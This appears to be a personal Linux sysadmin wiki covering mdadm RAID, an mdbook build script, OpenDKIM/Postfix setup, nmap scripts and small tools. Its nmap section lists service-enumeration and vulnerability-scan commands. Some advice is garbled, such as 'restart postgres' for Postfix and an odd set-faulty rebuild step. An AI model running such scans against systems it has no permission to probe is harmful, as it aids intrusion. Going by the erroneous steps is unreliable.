--create: for optional labble on raid devie, e.g./dev/md/md_test--level=: defines raid level. Allowed values are:linear,raid0,0,stripe,raid1,1,mirror,raid4,4,raid5,5,raid6,6,raid10,10,multipath,mp,faulty,container--raid-devies=: specifies the phyical partion inside the newly generated sofware raid, e.g.--raid-devices=2 /dev/sdb /dev/sdc3
Sample Create RAID 0
Creating a RAID 0 (block level striping) with two partitions
$ mdadm --create /dev/md/md_test --level=0 --raid-devices=2 /dev/sdb1 /dev/sdc1
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md/md_test started.
Sample Create RAID 1
Createing a RAID 1
$ mdadm --create /dev/md/md_test --level=1 --raid-devices=2 /dev/sdb1 /dev/sdc1
mdadm: Note: this array has metadata at the start and
    may not be suitable as a boot device.  If you plan to
    store '/boot' on this device please ensure that
    your boot-loader understands md/v1.x metadata, or use
    --metadata=0.90
Continue creating array? yes
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md/md_test started.
Delete array
To be able to remoe an array it needs to be unmounted and you have to run
$ mdadm --stop /dev/md/<raid name>
To remove the array you need to set the super block to null on each disk
$ mdadm --zero-superblock /dev/sdX
Sample Delete array
$ umount -l /mnt/test
$ mdadm --stop /dev/md/md_test
mdadm: stopped /dev/md/md_test
$ mdadm --zero-superblock /dev/sdb1
$ mdadm --zero-superblock /dev/sdc1
List arrays and partitions
RAID-Arrays can be lsited with two commands
--detail: is showing the full acvie array--examine: shows details about individual physical devices inside the raid
$ mdadm --examine --brief --scan  --config=partitions
ARRAY /dev/md/md_test metadata=1.2 UUID=81c1d8e5:27f6f8b9:9cdc99e6:9d92a1cf name=swraid:md_test
This command can be shorted with -Ebsc partitions
$mdadm --detail /dev/md/md_test
/dev/md/md_test:
        Version : 1.2
  Creation Time : Fri Jul  5 09:14:36 2013
     Raid Level : raid0
     Array Size : 16776192 (16.00 GiB 17.18 GB)
   Raid Devices : 2
  Total Devices : 2
    Persistence : Superblock is persistent

    Update Time : Fri Jul  5 09:14:36 2013
          State : clean
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
  Spare Devices : 0

     Chunk Size : 512K

           Name : swraid:md_test  (local to host swraid)
           UUID : 81c1d8e5:27f6f8b9:9cdc99e6:9d92a1cf
         Events : 0

    Number   Major   Minor   RaidDevice State
       0       8       17        0      active sync   /dev/sdb1
       1       8       33        1      active sync   /dev/sdc1
Hotspare
A hotspare disc/partition are devices which are not used in emergency cases. They will be used if an active disc/partition from a RAID has issues or is broken. If there is not hotspare disk defined inside of a RAID, you need to perform the rebuild manually. If there is one defined the rebuild will happen automatically. To add a disc/partition as hotspare, you can run the command:
mdadm --add /dev/md/<RAID Name> /dev/sdX
If you wana remove a hotspare disc/partition from an existing raid, you can use the command:
mdadm --remove /dev/md/<RAID Name> /dev/sdX
Rebuild
If there are issues on a disc/partition inside of the RAID, you need to trigger the rebuild. To do that, first you need to remove broken disc/drive form the RAID which will be done with the command
$ mdadm --mange /dev/md/<RAID Name> -r /dev/sdX
Important for the new disc/partition is that the size is the same as the broken one.
There are several tools which help you on performing partitioning of drives e.g fdisk /dev/sdX, cfdisk /dev/sdX, parted /dev/sdX.
Is the size of the new disc/partition matching the size from the broken one it can be added to the RAID. For adding it, run the command:
$ mdadm --manage /dev/md/<RAID Name> -a /dev/sdX
If there are no isses during the adding of the disc/partition you can start the rebuild. To achieve that you need to set the new disk/partition to the state "faulty" by running:
$ mdadm --manage --set-faulty /dev/md/<RAID Name> /dev/sdX
By doing that, the rebuild will be triggered and you can watch the status of it with the command cat /proc/mdstat.
Every 2.0s: cat /proc/mdstat                                                         Fri Jul  5 09:59:16 2013


root@swraid:/dev# watch cat /proc/mdstat
Personalities : [raid0] [raid1]
md127 : active raid1 sdc1[1] sdb1[0]
      8384448 blocks super 1.2 [2/2] [UU]
      [==============>......]  check = 74.7% (6267520/8384448) finish=0.1min speed=202178K/sec

unused devices: <none>
After the rebuild process finished, you need to remove and add the disk/partition again to the RAID to remove the "faulty" state. Just run the commands like this for removing/adding the disk/partition:
$ mdadm --manage /dev/md/<RAID Name> -r /dev/sdX && mdadm --manage /dev/md/<RAID Name> -a /dev/sdX
To verify that the state is good again of the RAID you can use the command mdadm --detail /dev/md/<RAID Name> and this should show now State: clean.
Checking array
To make use of permanent monitoring the tool checkarray needs to be available and can be combined within cron.
/usr/share/mdadm/checkarray --cron --all --quiet
md device vanished and mdadm sefault
If cat /proc/mdstat does not return any output and/or hangs and you see segfault in dmesg about mdadm like this:
mdadm[42]: segfault at ffffffff0000009c ip 00000000004211fe sp 000050bbaf1211fb error 5 in mdadm[400000+78000]
You have to enforce the assemble of the md device and re-grow it
$ mdadm --assemble --foce /dev/md0 /dev/sda1 /dev/sda2 /dev/sda3 /dev/sda4 /dev/sda5
$ mdadm --grow /dev/md0 -n 6 -l 1
Now it should be back in an healthy state.
Docu review done: Mon 06 May 2024 09:56:44 AM CEST
mdbook
Table of Content
General
mdbook is able to create out of markdown files, SUMMARY.md (as controler file) and book.toml (config for wiki) files html files.
This wiki is build fully automated out of a existing git repository which holds the .md file.
The original mdBook documentation
Concept for building this wiki
Setup and Requirements
mdbookis available in your$PATH, (installation documentation)- Repository holding the doumentaion files
.md - Repository hodlign configuration for
mdbook - Trigger/hook for executing update script (gitea webhook used in this case)
- for catching the push based gitea-webhook we use in this case webhookey
- A running webserver for ofthering the files
Inside of the mdbook config repository, we have specified the documention repository as a submodule on the direcotry src.
Repo structure
mdbook
/data/mdbook
├── .gitignore
├── .gitmodules
├── book
├── book.toml
├── src
└── update_deploy.sh
docu
/data/mdbook/src
├── SUMMARY.md
├── dir1
│   ├── dokufile1_1.md
│   └── dokufile1_2.md
└── dir2
    ├── dokufile2_1.md
    └── dokufile2_2.md
Update and build script sample
This is a sample who you can automatically build the book and copy the new data to your html path:
#!/bin/bash
mdbook_source="/data/mdbook"
mdbook_source_src="${mdbook_source}/src"
mdbook="/opt/mdbook/mdbook"

echo "1: Updateing mdbook repo"
git -C "${mdbook_source}" pull -q origin master

echo "2: Removing 'old' src dir"
rm -rf "${mdbook_source_src}"/* "${mdbook_source_src}"/.g* >/dev/null

echo "3: Regenerating src dir"
git -C "${mdbook_source}" submodule -q update --init --recursive

echo "4: Updating submodules"
git -C "${mdbook_source}" submodule -q update --remote

echo "5: Rebuilding mdbook"
mdbook build "${mdbook_source}" >/dev/null

echo "6: Updating external directory"
rsync -aP "${mdbook_source}"/book/* /var/www/wiki_mdbook >/dev/null
Docu review done: Wed 31 Jul 2024 02:36:27 PM CEST
mdless
General
mdless is a terminal based markdown reader
Installation
$ snap install mdless
Requirements
Snapd needs to be installed on the debian system as long mdless is not available on the debian package repo
URLs
https://snapcraft.io/install/mdless/debian
Docu review done: Wed 31 Jul 2024 02:36:37 PM CEST
mp3info
General
With mp3info you can set and list all ID3 tags on mp3s
Commands
$ mp3info <audo_file.mp3> # list mp3 ID3 tags
Docu review done: Mon 06 May 2024 09:59:54 AM CEST
Network tools
Table of Content
iptraf-ng
showing actuall network trafic with nice ui
tcpdump
shoing actuall network trafic tcpdump doku
Commands
$ tcpdump -n -i anz host 10.10.10.10 and port 1234 or port 6789
netstat-nat
Show the natted connections on a linux iptable firewall
netstat-nat snat
$ netstat-nat -S
Proto NATed Address                  Destination Address            State
tcp   10.13.37.35:40818              orwell.freenod:afs3-fileserver ESTABLISHED
tcp   10.13.37.35:45422              refraction.oftc.net:ircs-u     ESTABLISHED
tcp   10.13.37.35:57510              jmt1.darkfasel.net:9999        ESTABLISHED
tcp   10.84.42.3:58288               104.22.27.164:https            TIME_WAIT
tcp   10.84.42.3:46266               104.22.23.187:https            ESTABLISHED
udp   10.13.37.2:52543               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.2:50158               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.2:43517               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.2:41412               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.64:8303               master.status.tw:8283          ASSURED
udp   10.13.37.64:8303               twmaster2.teecloud.eu:8283     ASSURED
udp   10.13.37.64:8303               twmaster3.teecloud.eu:8283     ASSURED
udp   10.13.37.64:8303               ddnet.tw:8283                  ASSURED
udp   10.84.42.3:57388               185.69.161.157:9987            ASSURED

# with filter on source
$ netstat-nat -S -s 10.13.37.2
Proto NATed Address                  Destination Address            State
udp   10.13.37.2:52543               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.2:50158               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.2:43517               dns9.quad9.net:domain          UNREPLIED
udp   10.13.37.2:41412               dns9.quad9.net:domain          UNREPLIED
netstat-nat dnat
$ netstat-nat -D
Proto NATed Address                  Destination Address            State

# with filter on testination
$ netstat-nat -D -d 9.9.9.9
Proto NATed Address                  Destination Address            State
nmap
Table of Content
- [Scan OpenSSH server for Algorythims](#scan openssh server for algorythims)
- [Scan Ports for Ciphers TLS Protokolls](#scan ports for ciphers tls protokolls)
- [Scan Webserver for accessable files and directories](#scan webserver for accessable files and directories)
- [Other usefull scanns](#other usefull scanns)
Scan OpenSSH server for Algorythims
To see what an OpenSSH server offers for algorythms you can use the following command:
$ nmap --script ssh2-enum-algos -sV -p <PORT> <IP -n/FQDN> -P
Nmap scan report for <FQDN> (<IP>)
Host is up (0.042s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH <VERSION> <OS VERSION> (protocol <VERSION>)
| ssh2-enum-algos:
|   kex_algorithms: (4)
|       curve25519-sha256@libssh.org
|       diffie-hellman-group-exchange-sha256
|       diffie-hellman-group14-sha1
|       kex-strict-s-v00@openssh.com
|   server_host_key_algorithms: (5)
|       rsa-sha2-512
|       rsa-sha2-256
|       ssh-rsa
|       ssh-ed25519
|       ssh-ed25519-cert-v01@openssh.com
|   encryption_algorithms: (5)
|       chacha20-poly1305@openssh.com
|       aes256-gcm@openssh.com
|       aes128-gcm@openssh.com
|       aes256-ctr
|       aes128-ctr
|   mac_algorithms: (5)
|       hmac-sha2-512-etm@openssh.com
|       hmac-sha2-256-etm@openssh.com
|       umac-128-etm@openssh.com
|       hmac-sha2-512
|       hmac-sha2-256
|   compression_algorithms: (2)
|       none
|_      zlib@openssh.com
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Scan Ports for Ciphers TLS Protokolls
To see which Ciphers and TLS versions are supported by an application you can use ssl-enum-ciphers:
$ nmap --script ssl-enum-ciphers -sV -p <PORT> <IP -n/FQDN> -P
Nmap scan report for <FQDN> (<IP>)
Host is up (0.042s latency).

PORT    STATE SERVICE  VERSION
<PORT>/tcp open  <SERVICE/PROTOKOLL> <APPLICATION VERSION>
| ssl-enum-ciphers:
|   TLSv1.2:
|     ciphers:
|       TLS_DHE_RSA_WITH_AES_128_CCM (dh 4096) - A
|       TLS_DHE_RSA_WITH_AES_128_CCM_8 (dh 4096) - A
|       TLS_DHE_RSA_WITH_AES_128_GCM_SHA256 (dh 4096) - A
|       TLS_DHE_RSA_WITH_AES_256_CCM (dh 4096) - A
|       TLS_DHE_RSA_WITH_AES_256_CCM_8 (dh 4096) - A
|       TLS_DHE_RSA_WITH_AES_256_GCM_SHA384 (dh 4096) - A
|       TLS_DHE_RSA_WITH_ARIA_256_GCM_SHA384 (dh 4096) - A
|       TLS_DHE_RSA_WITH_CHACHA20_POLY1305_SHA256 (dh 4096) - A
|       TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (secp256r1) - A
|       TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (secp256r1) - A
|       TLS_ECDHE_RSA_WITH_ARIA_256_GCM_SHA384 (secp256r1) - A
|       TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305_SHA256 (secp256r1) - A
|     compressors:
|       NULL
|     cipher preference: client
|     warnings:
|       Key exchange (secp256r1) of lower strength than certificate key
|   TLSv1.3:
|     ciphers:
|       TLS_AKE_WITH_AES_128_GCM_SHA256 (ecdh_x25519) - A
|       TLS_AKE_WITH_AES_256_GCM_SHA384 (ecdh_x25519) - A
|       TLS_AKE_WITH_CHACHA20_POLY1305_SHA256 (ecdh_x25519) - A
|     cipher preference: client
|_  least strength: A
|_http-server-header: Apache
Scan Webserver for accessable files and directories
$ nmap --script http-enum -sV -p <PORT> <IP -n/FQDN> -P
Nmap scan report for <FQDN> (<IP>)
Host is up (0.0021s latency).

PORT    STATE SERVICE VERSION
<PORT>/tcp open  <SERVICE/PROTOKOLL> <APPLICATION VERSION>
|_http-server-header: <APPLICATION HEADER NAME>
| http-enum:
|_  /<DIR>/: Potentially interesting folder
|_  /<FILE>: Potentially interesting file
Other usefull scanns
| Command | Description |
|---|---|
| `nmap --script smb-os-discovery.nse -sV [IP -n | FQDN] -P` |
| `nmap --script ftp-anon -sV -p [PORT] [IP -n | FQDN] -P` |
nmap --script vulners --script-args mincvss=5.0 [FQDN] | scans for vulnerabilities on accessable ports |
| `nmap --script http-vuln-[CVE] -p [PORT] [IP -n | FQDN] -P` |
| `nmap --script smb-enum-shares -p [PORT] [IP -n | FQDN] -P` |
OPENDKIM
Table of content
General
In this documentation, we assue that you have already a running and working postgrey instance on your server.
Installation
First you need fo course the packages installed, for Debian, you can use the command below.
$ apt install opendkim opendkim-tools
Preperation
Next is to create the dircetories where you want to store your configurtion files and keys and set the correct owner and group + permissions.
mkdir -p /etc/opendkim/keys
chown -R opendkim:opendkim /etc/opendkim
chmod go-rw /etc/opendkim/keys
Assuming you have the above mentined packages already installed and running Debian (or a Debian based system), you should add the user
postgresto the groupopendkim.
Configuration
OpenDKIM Config
Now you need to configure your /etc/opendkim.conf file.
This is how a configuration could look like:
# This is a basic configuration for signing and verifying. It can easily be
# adapted to suit a basic installation. See opendkim.conf(5) and
# /usr/share/doc/opendkim/examples/opendkim.conf.sample for complete
# documentation of available configuration parameters.

Syslog              yes
SyslogSuccess       yes

# Common signing and verification parameters. In Debian, the "From" header is
# oversigned, because it is often the identity key used by reputation systems
# and thus somewhat security sensitive.
Canonicalization    relaxed/simple
Mode                sv
SubDomains          no
AutoRestart         yes
AutoRestartRate     10/1M
Background          yes
DNSTimeout          5
SignatureAlgorithm  rsa-sha256
OversignHeaders     From

# In Debian, opendkim runs as user "opendkim". A umask of 007 is required when
# using a local socket with MTAs that access the socket as a non-privileged
# user (for example, Postfix). You may need to add user "postfix" to group
# "opendkim" in that case.
UserID          opendkim
UMask           007

# Socket for the MTA connection (required). If the MTA is inside a chroot jail,
# it must be ensured that the socket is accessible. In Debian, Postfix runs in
# a chroot in /var/spool/postfix, therefore a Unix socket would have to be
# configured as shown on the last line below.
Socket          local:/var/spool/postfix/opendkim/opendkim.sock

PidFile         /run/opendkim/opendkim.pid

# The trust anchor enables DNSSEC. In Debian, the trust anchor file is provided
# by the package dns-root-data.
TrustAnchorFile     /usr/share/dns/root.key

# Map domains in From addresses to keys used to sign messages
KeyTable           refile:/etc/opendkim/key.table
SigningTable       refile:/etc/opendkim/signing.table

# Hosts to ignore when verifying signatures
ExternalIgnoreList  /etc/opendkim/trusted.hosts

# A set of internal hosts whose mail should be signed
InternalHosts       /etc/opendkim/trusted.hosts
Defaults for opendkim service
For Debian and Debian based systems, you should also configure the file /etc/defaults/opendkim.
Sample:
# NOTE: This is a legacy configuration file. It is not used by the opendkim
# systemd service. Please use the corresponding configuration parameters in
# /etc/opendkim.conf instead.
#
# Previously, one would edit the default settings here, and then execute
# /lib/opendkim/opendkim.service.generate to generate systemd override files at
# /etc/systemd/system/opendkim.service.d/override.conf and
# /etc/tmpfiles.d/opendkim.conf. While this is still possible, it is now
# recommended to adjust the settings directly in /etc/opendkim.conf.
#
#DAEMON_OPTS=""
# Change to /var/spool/postfix/run/opendkim to use a Unix socket with
# postfix in a chroot:
RUNDIR=/var/spool/postfix/opendkim
#RUNDIR=/run/opendkim
#
# Uncomment to specify an alternate socket
# Note that setting this will override any Socket value in opendkim.conf
# default:
SOCKET=local:$RUNDIR/opendkim.sock
USER=opendkim
GROUP=opendkim
PIDFILE=$RUNDIR/$NAME.pid
EXTRAAFTER=
Excludes for Signing
Sometimes you don't want to sign a mail, e.g. if you are sending the mail only internal.
To do this, you have to add them into the file /etc/opendkim/trusted.hosts or better say, in the file which you have configured within the option InternalHosts.
10.0.0.0/8
127.0.0.1
::1
localhost
itgui.de
*.itgui.de
Key pairing
To configure which key should be use for which (sub)domain, you need to add this information into the file /etc/opendkim/signing.table or better say, in the file which you have configured within the option SigningTable like this:
*@itgui.de default._domainkey.itgui.de
If you have more keys for other (sub)domains, just add a new line and specify there the mapping.
Just make sure that you have only one mapping per line.
Next is to link the link now virtual name with the real flie.
This is done in the file /etc/opendkim/key.table or better say, in the file which you have configured within the option KeyTable like this:
default._domainkey.itgui.de itgui.de:default:/etc/opendkim/keys/itgui.de/default.privat
Kreating key pair
To create the key pair, you can use the command opendkim-genkey, like this (+ ensure the permissions):
$ opendkim-genkey -b 2048 -d "itgui.de" -D "/etc/opendkim/keys/itgui.de" -s default
$ chown -R opendkim. /etc/opendkim/keys/itgui.de
$ chmod -R o-rw /etc/opendkim/keys/itgui.de
In general it is recommended to renew the keys every 4 months. But if you also look at the big players, they also keep sometimes the for years ;)
If you are rotating keys, keep in mind, mails can keep alive for very long times, so ensure that you have both keys (old and new one) available for quite some time in DNS records to ensure, that mails signed with old keys, can be still validated.
Placing the DNS record
Now you need to place your public key into your DNS as a TXT record.
First you need the data what you want to place, basically it is everything which is between the breaks ( ), but here is a oneline for it (just a sample output) :
$ echo "v=DKIM1; k=rsa; s=email; $(sed -E '/default._domain.*IN.*TXT.*DKIM/d;s/\t*  *"//g;s/".*//g' "/etc/opendkim/keys/itgui.de/default.txt")"
v=DKIM1; k=rsa; s=email; p=MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCA...73Qzl5Czna797955/zX7Bp10e/lATZbVtP6Qu6eC2TMpWx06bEDRZ...oAtNNuhQIDAQAB
If you are able to talk to your DNS via API, you can easily put that into an automation, like this for netcup.de DNS:
#!/bin/bash
dkim_domain="${1}"
dkim_pre="v=DKIM1; h=sha256; k=rsa;"

dkim_dns_record_id=$(/usr/local/scripts/ncdapi.sh -g "${dkim_domain}" | jq -r '.[] |  select ( .destination | contains("DKIM")) | .id')
if grep -qE '[0-9]{8,}' <<<"${dkim_dns_record_id}" ; then
    echo "Detected existing DKIM record (id: ${dkim_dns_record_id}), skipping process..."
    exit 0
fi

dkim_key=$(sed -E '/default._domain.*IN.*TXT.*DKIM/d;s/\t*  *"//g;s/".*//g' "/etc/opendkim/keys/${dkim_domain}/default.txt" | tr -d '\n')

if [ -z "${dkim_key}" ] || grep -vqE "^p=" <<<"${dkim_key}"; then
    echo "Failed during parsing, skipping process..."
    exit 1
fi

if /usr/local/scripts/ncdapi.sh -N default._domainkey "${dkim_domain}" TXT "${dkim_pre} ${dkim_key}" ; then
    echo "DNS record added"
else
    echo "Failed to insert DNS record"
    exit 1
fi
If not, then create it with the following specs (adopted to your data of course):
- Host:
default._domainkey - Domain:
itgui.de - Type:
TXT - Destination:
v=DKIM1; k=rsa; s=email; p=MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCA...73Qzl5Czna797955/zX7Bp10e/lATZbVtP6Qu6eC2TMpWx06bEDRZ...oAtNNuhQIDAQAB
Restart systemd service
Now we have everything on the server in place and can finaly restart the opendkim serivce
$ systemctl restart opendkim.serivce
Testing your setup
Of course you want to konw if it is working, and with the command opendkim-testkey you can do that.
opendkim-testkey -d itgui.de -s default -vvv
  opendkim-testkey: using default configfile /etc/opendkim.conf
  opendkim-testkey: checking key 'default._domainkey.itgui.de'
  opendkim-testkey: key not secure
  opendkim-testkey: key OK
Dont worry about the key not secure this is just that DNSSEC is not in use right now and you can continue to work with it.
Postfix setup
Now we want to enable it in postfix.
Before you enable it, set the option
soft_bounce=yesin your/etc/postfix/main.cf.By setting this option, you don't loose any mails if something goes wrong in your setup and postfix will just respond with a 4xx error to the sender mail server, instead of 5xx error, which leads to, that the sender mail server will retry it in a couple of minutes again.
Inside the /etc/postfix/main.cf you have to add the following to enable the opendkim:
# Milter configuration
milter_default_action = accept
milter_protocol = 6
smtpd_milters = local:/opendkim/opendkim.sock
non_smtpd_milters = $smtpd_milters
If you have already something in your milter (e.g. spamassassin), then just add it like this:
smtpd_milters     = unix:spamass/spamass.sock, local:/opendkim/opendkim.sock
non_smtpd_milters = local:/opendkim/opendkim.sock
Now you have to restart the postfix service like this for example systemctl restart postfix.serivce.
Mailtest
Now you can try to send your self a mail, after that have a look at the mail headers and you should find something like this:
DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/simple; d=itgui.de;
    s=default; t=1479644038;
    bh=g3zLYH4xKxcPrHOD18z9YfpQcnk/GaJedfustWU5uGs=;
    h=To:From:Subject:Date:From;
    b=VI6TIDLrzG8nAUYWwt5QasKJkkgU+Sv8sPGC1fynSEGo0GSULGgCjVN6KXPfx1rgm
     1uX2sWET/oMCpxjBFBVUbM7yHGdllhbADa2SarzYhkoEuNhmo+yxGpXkuh0ttn4z7n
     OmkLwjrdLafMOaqSBrXcTMg/593b/EQXtouEvHqOG59d0fubIGCJBF6DG5gcITS9CP
     q9tiVwIDVuQqynL9Crodl+2IObcvl15MeK2ej322qrjrTij6vZOru9SeVno4LNTkQ7
     tOT4s14BGLx8aRe5YXZj38AWsR6DxkT6OzM+3TnOhIfX3ZdkufMz8AUnTNuLhViZ1M
     betE0x1iOi/HQ==
A nice test page for this is isnotspam, before testing, you should wait a bit till the DNS changes has propagaged throught the DNS servers over the wild.
Test against mail files
It is also possible to perform a DKIM signature validateion from your CLI. The easiest way to do so, is using the dkimverify which is part of the package python3-dkim in Debain.
$ dkimverify < ./1112223334.M55556667778889.my_mail_server,S=0190422,W=4226269:2,S
signature ok
$ dkimverify < ./9999888888.M11112222333333.my_mail_server,S=0190422,W=4226269:2,S
signature verification failed
Reading DKIM Signature
| Key | Required | Description |
|---|---|---|
b | [x] | actual digital signature of the contents (headers and body) of the mail message |
bh | [x] | body hash |
d | [x] | signing domain |
s | [x] | selector |
v | [x] | version |
a | [x] | signing algorithm |
c | [] | canonicalization algorithm(s) for header and body |
q | [] | default query method |
l | [] | length of the canonicalized part of the body that has been signed |
t | [] | signature time stamp |
x | [] | expire time |
h | [x] | list of signed header fields, repeated for fields that occur multiple times |
Issues
Double sigend mail
If you are running postfix, spamassassin and opendkim for the same mail instance, then it can happen that you see that your outgoing mails are swinged twice by opendkim.
The reason for that is, that they get signed before spamassassins takes care about the mail and after it.
In the following logsample, you see the double signing.
May  4 13:37:42 my_mail_server postfix/smtpd[2240071]: connect from myhost[10.0.0.2]
May  4 13:37:42 my_mail_server postfix/smtpd[2240071]: Anonymous TLS connection established from myhost[10.0.0.2]: TLSv...
May  4 13:37:42 my_mail_server postfix/smtpd[2240071]: E242018B0000: client=myhost[10.0.0.2], sasl_method=xxxxx, sasl_username=myuser@itgui.de
May  4 13:37:42 my_mail_server postfix/cleanup[2240086]: E242018B0000: message-id=<a3cdd989-e554-8cc5-1c8d-1e1c5697ae9e@itgui.de>
May  4 13:37:42 my_mail_server opendkim[2240050]: E242018B0000: DKIM-Signature field added (s=default, d=itgui.de)
May  4 13:37:42 my_mail_server postfix/qmgr[3846771]: E242018B0000: from=<myuser@itgui.de>, size=1712, nrcpt=1 (queue active)
May  4 13:37:42 my_mail_server spamd[2644747]: spamd: connection from ::1 [::1]:57232 to port 783, fd 5
May  4 13:37:42 my_mail_server spamd[2644747]: spamd: setuid to spamassassin succeeded
May  4 13:37:42 my_mail_server spamd[2644747]: spamd: processing message <a3cdd989-e554-8cc5-1c8d-1e1c5697ae9e@itgui.de> for spamassassin:5000
May  4 13:37:42 my_mail_server postfix/smtpd[2240071]: disconnect from myhost[10.0.0.2] ehlo=2 starttls=1 auth=1 mail=1 rcpt=1 data=1 quit=1 commands=8
May  4 13:37:42 my_mail_server spamd[2644747]: spamd: clean message (-0.8/5.0) for spamassassin:5000 in 0.2 seconds, 2173 bytes.
May  4 13:37:42 my_mail_server spamd[2644747]: spamd: result: . 0 - ALL_TRUSTED,DKIM_INVALID,DKIM_SIGNED,URIBL_BLOCKED scantime=0.2,size=2173,user=spambro,uid=0000,required_score=5.0,rhost=::1,raddr=::1,rport=57232,mid=<a3cdd989-e554-8cc5-1c8d-1e1c5697ae9e@tgui.de>,autolearn=no autolearn_force=no
May  4 13:37:42 my_mail_server postfix/pickup[2021986]: 274A118B0005: uid=0000 from=<myuser@itgui.de>
May  4 13:37:42 my_mail_server postfix/pipe[2240087]: E242018B0000: to=<myuser@itgui.de>, orig_to=<my_second_user@itgui.de>, relay=spamassassin, delay=0.26, delays=0.08/0.01/0/0.18, dsn=2.0.0, status=sent (delivered via spamassassin service)
May  4 13:37:42 my_mail_server postfix/qmgr[3846771]: E242018B0000: removed
May  4 13:37:42 my_mail_server postfix/cleanup[2240086]: 274A118B0005: message-id=<a3cdd989-e554-8cc5-1c8d-1e1c5697ae9e@itgui.de>
May  4 13:37:42 my_mail_server opendkim[2240050]: 274A118B0005: DKIM-Signature field added (s=default, d=itgui.de)
May  4 13:37:42 my_mail_server postfix/qmgr[3846771]: 274A118B0005: from=<myuser@itgui.de>, size=2639, nrcpt=1 (queue active)
May  4 13:37:42 my_mail_server postfix/pipe[2240092]: 274A118B0005: to=<myuser@itgui.de>, relay=dovecot, delay=0.03, delays=0.01/0.01/0/0.02, dsn=2.0.0, status=sent (delivered via dovecot service)
To get rid of the issue, you have to perform a small change in the master.cf of postfix.
Search in the master.cf the line where you have spamassassin configured for the smtp service and add -o receive_override_options=no_milters like this:
# service type  private unpriv  chroot  wakeup  maxproc command + args
#               (yes)   (yes)   (yes)   (never) (100)
# ==========================================================================
smtp      inet  n       -       -       -       -       smtpd
  -o content_filter=spamassassin -o receive_override_options=no_milters
Now all you have to do is restarting postgres and your issue should be solved.
Bad signature data
There can be three options for this to be seen in the log.
- Someone uses really a bad signature
- Parts of the mail got modified while transferred to your mail server
- Your mailserver modified it
For the first two options, you have to investigate with the sender and start digging where it could be.
For the third option, have a look at your logs and at the headers of the mail.
In the opendkim log you will find something similar to this:
Mar 17 18:37:21 my_mail_server opendkim[4242420]: 737373736969: message has signatures from <signing domain>, <domain>
Mar 17 18:37:21 my_mail_server opendkim[4242420]: 737373736969: s=<selector> d=<signing domain> a=<signing algorithm> SSL error:02000068:rsa routines::bad signature
Mar 17 18:37:21 my_mail_server opendkim[4242420]: 737373736969: bad signature data
With this information, you could already start testing if you can reach the pubkey, using opendkim-testkey:
$ opendkim-testkey -d <signing domain>  -s <selector> -vvv
opendkim-testkey: using default configfile /etc/opendkim.conf
opendkim-testkey: checking key '<selector>._domainkey.<signing domain>'
opendkim-testkey: key not secure
opendkim-testkey: key OK
Don't get confused about the line
opendkim-testkey: key not secureapparently it is ok -.-
So we know now that the server is able to fetch the needed pubkey via a DNS query.
For testing, I would recommend to enable a white list for this specific domain just to retrieve a mail for analysis purpose.
You can do that by adding the domain to your white list file for external domains (mentioned in the opendkim.conf within the key ExternalIgnoreList).
Next is that we have a look at the DKIM-header key h (Reading DKIM Signature) and check how the files do look like for example:
h=to:subject:message-id:date:from:mime-version:from:to:cc:subject:date:message-id:reply-to;
This shows us now what files are taken for securing. Compare this list against your header_check configuration, not that your postfix modifies one of the monitored keys. This would cause a change on the headers which break the mapping of the signature and the header data itself.
Docu review done: Wed 31 Jul 2024 02:37:05 PM CEST
pastebinit
General
pastebinit is an interact with online pastbin instances
Installation
$ apt install pastebinit
Comamnds
| Command | Description |
|---|---|
pastebinit -l | get list of supported sites |
Sampes
$ pastebinit -i hello_unixnlinux.txt -b http://pastebin.com               # sending file to url
http://pastebin.com/d6uXieZj                                            # result will be a url which you can share:

$ pastebinit -i sample.bash -f bash -a ex_bash_1 -b http://pastebin.com   # sending file and set syncax for bash
http://pastebin.com/jGvyysQ9
Docu review done: Tue 21 Apr 2026 12:47:22 AM CEST
pee
Table of Content
Description
pee is like tee but for pipes. Each command is run and fed a copy of the standard input. The output of all commands is sent to stdout.
Note that while this is similar to tee, a copy of the input is not sent to stdout, like tee does. If that is desired, use pee cat ...
Installation
In Debian and for Debian based systems you will find it in the package moreutils, which can be installed with apt.
$ apt install moreutils
Examples
$ ~/ ll | pee '! /bin/grep Jan | /bin/grep cache' '! /bin/grep Feb | /bin/grep config'
drwxr-xr-x 39 user user 4.0K Jan 27 16:27 .cache/
lrwxrwxrwx  1 user user   61 Feb  9  2016 .config -> /home/myuser/git/configs
lrwxrwxrwx  1 user user   45 Feb  1  2017 .ssh -> .configs/gitdir/.ssh/
drwxr-xr-x 39 user user 4.0K Jan 10 09:01 CACHEdir/
drwxr-xr-x 38 user user 4.0K Feb 13 09:50 configdirectory/
polkit
Table of content
General
Also known as
policykit
Maybe you have seen polkit authentications already during your daily work e.g.:
Wihle you want to execute systemctl restart <servicename> or want to execute run0
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ====
Authentication is required to manage system services or other units.
Authenticating as: root
Password:
==== AUTHENTICATION COMPLETE ====
Or also often seen when you want to restart your system, but your account is not permitted to reach that target.
Creating rules for polkit
To create custom rules, you have to create files beneath /etc/polkit-1/rules.d.
The files have to apply to the following structure: [0-9]{2}<rulename>.rules
Keep in mind, that the policies are exetued as they are sorted, meaning the rule starting with 00 are executed before 99 rule.
The polkit rule files are wirtten in javescript
Lets have a look how such a file could look like:
for personal users
polkit.addRule(function(action, subject) {
    if (action.id == "org.freedesktop.policykit.exec" &&
        subject.user == "<USERNAME>" &&
        action.lookup("command") == "/path/to/command") {
        return polkit.Result.YES;
    }
});
for groups
polkit.addRule(function(action, subject) {
    if (action.id == "org.freedesktop.policykit.exec" &&
